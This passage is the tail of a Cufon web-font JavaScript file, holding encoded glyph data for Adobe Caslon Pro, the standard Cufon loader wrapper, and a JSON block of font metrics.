4`a*A.WnJZE`A.WnJjSRA.WnJ|uRFjd4dZD)SZR4dZEZ$j*4dja6(|*4dZEZ(`B4dja@9jB4dZEZBZR4dja@7jB4dZEZBjB4djEO9`B4dja@SnB4dja@7|R4dZEAJ`B4dZD)4jB4dZEAJj*4dja@Jn*4djE@djd4djEO9jB4dZEn>|R4dja@S`BYA.DO9`SZRLR4dZD)9Z*6g#G*BjaTE#GI9jDR(#G*Bja)cid4dZD)9nIZA.Wn7ZEBA.WI9jDgA.WnJZD.A.WnJ|D`A.D)=jWRA.DO9`S6A.WI9jWRJ#G*Bja6(#G*(`Eg(#G*(`(T$*B4dZD)=n*4dZEZ(ZR4dZEA7jDfA.WI9jaZA.WZ$ja*f#GI9jDId#G*(`JIS#G*(`(*f#G*Bjaj4#G*(`(O=#G*(`En9#G*(`End#G*Bja6$#GI9jun7#G*(`J*F#G*(`Jn=#G*(`EL>#G*BjajS#G*BjaL9AR4dja@SjR4dZD)SZ*4djaTE`B4dZD)S|*4dja@Sn*4dZE.(n=fD#G*(`Jn9#G*Bjajd`d4dZEZEjd4dja6f|R4dZEnS`R4dZEn>jd9r#G*(`EgE*d4dZD)4jR4dZD)=ZR4dZE.f|R4dZEZ(ZB4dja@7nd4dZEZfj*4dZ(O9`FBA.WnJ`WgA.Wn7`S6A.WI9jE*A.Wn7`(*A.DO9jDTA.WnJ|uZA.WI9jSfA#R4dZEnJnd4dZD)=jd4dja6BjB4dZEAJ`R4dZD)=nB4dja@dj=*A.D)4|DTA.WnJnEgA.D)9nSZA.D)9ZDRA.D)9ZDgA.WnJ`DRA.D)9Z(`A.D)9nWgA.D)9nE*A.DO9|afA.DOdnJRA.D)9Z(RA.WnJnWgA.Wn7nWZA.DO4jD`A.Wn7`S.A.WI9jEfA.DO4jETA.WnJ`DTA.WnJ`uTA.D)=nSBA.WnJ`DZA.WnJjJRA.D)9nEgA.Wn7ZD.A.D)=nS.A.WnJZuZA.WnJ|D.A.WI9jERA.Wn7ZD*A.WnJ`W`A.D)9nE.A.WnJnD6x#G*(`EId#G*(`E*B#G*BjaR(#GI9ju`$#G*(`E`$#GI9juj>#G*(`(I0#GI=jEL0#G*(`E.(#G*Bja`f#G*(`EB$#G*(`EFd#G*(`ETEvB4djE)=`*4dja@JnB4dja@9`d4djE)=jB4dZEZ$|WcA.WnJ|DfA.DO9jERA.DO=jWRA.WnJ`Ega#G*(`(IJ#G*(nE)S#G*Bja@0#GI9jDIc#G*(`(R$#G*(`EL9#GI9jun0#GI=j)6ya@RuGOTHvj`|iLg_DI*W#nZ,}A.2:;f$EFB(~M&Vo]Y1r94=S>dJ70c!xz^KhDI>#G*(`(Z$#G*(`EI>#G*(`J*E}d4dZEZ$n*4djE)4ZR4dZEnJ`d4dZD)4j>&A.WnJj(RA.WnJ`WTA.WnJjS*A.WnJ|u*A.D)=ZuRA.WI9jW`A.D)S|DL~#GI9juOc#GI9juL0#GI9juLJ#GI=jaj9#GI=ja;7#GI9juI9#G*(`EFc#G*(`JT(#GI9juTE2W*A.Wn7`S`4#G*(`SA>#G*(`(R(2B4dZEn7`B9$#GI=ja.F#GI9jDRB#G*(`Sj=#G*(`Sjd#GI9ju`F#GI=jE@=#G*(`EFJ#GI9jD.(#G*(`Sj0#GI9ju@>#GI9jDT(#G*(`ET$*R4dja@4`d4dZEncZ*4dZD)4Z*4dZEZ(jIcM,d4djE)4jd4dja@>j(.A.D)4jaRA.D)=ZugA.DO9jSBA.WnJ`SFK#GI9juLS#G*(`Sj9#GI9juL7#G*(`ELc#GI9juLd#GI9juO0#G*(`EZ(#GI9jug(#GI9jD.f#G*(`(`f#GI9juTF#GI9jun4#GI9juTf#G*(`EAd#GI9juj9#GI9ju@4#G*(`En0#GI9juI0#G*(`EA0#d4dja@=jd4dZWZ(jDgA.D)9n(TA.D)=ZafA.DO=`E*z#GI=jaRB#G*(`JZB#GI9j(Lc#G*(`EI7#G*Bja6Ei*4dZEZFZWF&#GI9jD6B#G*Bja`$n=Mz#GI=jD*F#G*BjajJ#G*Bjaj7#GI9jujdHd4dZD)=|*4dZEZBZERA.D)9nDZA.DO9|a6A.WnJZugA.DO9jJRA.D)9nE6A.D)9nDAE#G*(`(I9#GI9juRE#G*Bja)4#GI9jER$#G*(nE)9#G*(`ET(#GI9jDI=#G*(`EIS#GI9jDj4#GI9ju@=DR4djE@dZ*4dZEnJj=6A.DO9|aBA.D)9nWTA.D)9ZW`A.D)4`aRA.WnJn(gA.WI9jaTA.WI9j(ZA.D)=ZuTA.WI9jE.A.WnJjSjd,(4A.Wn7`STA.WI9ja.2#G*Bja@d#G*(`E;d}*4dZEAS`B4dZEZ(|@O]#*4dZD)=`R4dZEAJ|#fA.WnJ`J`i#G*(`JI>LD6A.WnJ|DOfIB4dja@9`yd@#G*BjaO=#G*(`JO0#GI9jD)d#G*(`EF9#GI9juOJ`B4dZE.fj*4djE)4|aBA.Wn7ZEROAB4dja@4|R4dZD)=Z*4dja@J`*4djEO4`*4dZEA7n*4dZEnJ|*4dZEn>n*4dZEAJ|R4djE)>`R4dZEZ(`d*A.Wn7`E`A.DO9`SgA.D)9nWRA.D)9ZWTA.Wn7`(gA.WI9jafA.Wn7`SBA.Wn7jJZS#G*(`(*$#G*(`(ZfZB4dZEZ(`R4dZEAJZB4dja6(jB4dja@S`d4dZEZFnd4dja@>`(TA.WI9jDBA.DO9|aRA.Wn7Z(ZA.DO9`SfA.D)4`WRA.D)4ja`A.D)4`W*A.D)4j(T,#G*(`(j4#GI=jaAd#G*Bja)d#G*(`JZf#G*(`SAd_d4djE)7Z*4dZ(O9j*4dja6fj7*`#GI=ja.(#GI9jD*(#G*BZ(*B#G*(`JI0#GI9jD.$#GI9juO4#G*(`EL4#GI=jaO>#GI=jaAc#GI9juL4#GI=juRETR4djE@dnd4dZEZ(|*4dZEnJ`EYA.D)9ZD.A.WnJ`(RA.D)4`uj!#G*(`J*$#G*(`(I4#GI=ja@c#GI9juLc#G*(`JI4#GI9jug$#G*(`EL7#GI=ja;SW*4dja@4jR4dja6(nB4dZEZB`R4dja6$ZB4dZEnJjB4dZEZ$jd4dja@SZR4dZEZ(`*4dja6Fn*4dZEZBZ*4dZEZ(nd4dja6f`*4dZD)SjB4dja@4jB4dja@>|R4djE)4n*4dZEnSZR4dZEndn*4dja6BZ*4dja6E|R4dja@7ZR4dZEA7|R4dja@S|*4dZEZEnB4djE)=jR4dZEZ$jR4dZEZfjd4dZEZB|*4dZEAS|*4dZ(O9jB4djaTFnd4dZEnS`d4dZEA=`R4dja6EjB4dZEndjR4dja6(Z*4djEO4j*4dja6$jd4dja6Ejd4dja6$Z*4dZE.(|R4dja6E|*4dja6FjR4dja@Jj*4djaO4|*4dZD)S`R4dja6(ZB4dja@JjR4dja`$nd4dZEA7`B4dZE.$`R4dja6(`B4dZWZBZR4dja@7Z*4dja6E`d4dZE.BjB4dZEZEjB4djE)0Z*4dja6Ej*4dZD)9jR4dja@4j*4dZE.(`B4dja6EZB4dZEZ$`B4dZEASj#gA.WI9ja`A.WnJZD*A.D)9ZagA.DO4jEZA.D)9nDBA.Wn7ZWRA.WnJ`JRA.Wn7jSgA.WI9jugA.WI9jagA.D)9ZDZA.D)4`ETA.D)9ZugA.Wn7`(`A.DO9jW`A.D)9nETA.WnJ`JgA.D)4`(*A.Wn7jS`A.W*(ZE.A.DO=`E6A.D)4`DZA.WnJ|aZA.Wn7`(RA.DO9|ugA.WnJ|aBA.Wn7nDTA.D)9Zu`A.Wn7jE@$v~`9}uB>HyO$H_4&iD)]Aad$v~)]}ad9v(4B}(.>,y4~iWO1Z$c~}GB9,Gj^27>x,WnMn$cr,S>r#$;h|~.7.d91HDzMiS&SnJR1ZuB1n#Z&nWcY.#`&nJ.=}7*9#ycE}Jdz.(*=,JYr.(B=.uRAv(Z&H_Lr,_c>Z#`>Hu4rnJR>,W^1v(frA7g1nWdBH_B(}7OM|JFz}a]oHJF&ZdYEWJB.#Dd9WJB.:_FMH_);")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":180,"face":{"font-family":"Adobe Caslon Pro","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 5 5 2 5 5 10 2 4 3","ascent":"265","descent":"-95","x-height":"4","bbox":"-67.555 -361 540.567 252.388","underline-thickness":"18","underline-position":"-18","stemh":"13","stemv":"26","unicode-range":"U+0020-U+FB06"}}));
